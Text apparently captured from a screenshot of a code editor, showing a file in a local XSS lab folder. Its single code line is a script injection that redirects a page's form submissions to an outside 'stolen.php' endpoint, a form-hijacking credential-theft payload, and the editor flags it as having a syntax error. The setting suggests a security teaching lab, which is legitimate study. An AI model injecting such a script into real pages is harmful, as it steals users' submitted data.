 stolen.php* line.php* C:\wamp\www\labs\xss\line.php
Code Split Design Live Code Live View Inspect Title:
1 / 2 There is a syntax error on line 1. Code hinting may not work until you fix this error.
1 <script>window.onload=function(){document.forms[0].action='http://labs.primestudiosllc.com/xss/stolen.php'</script>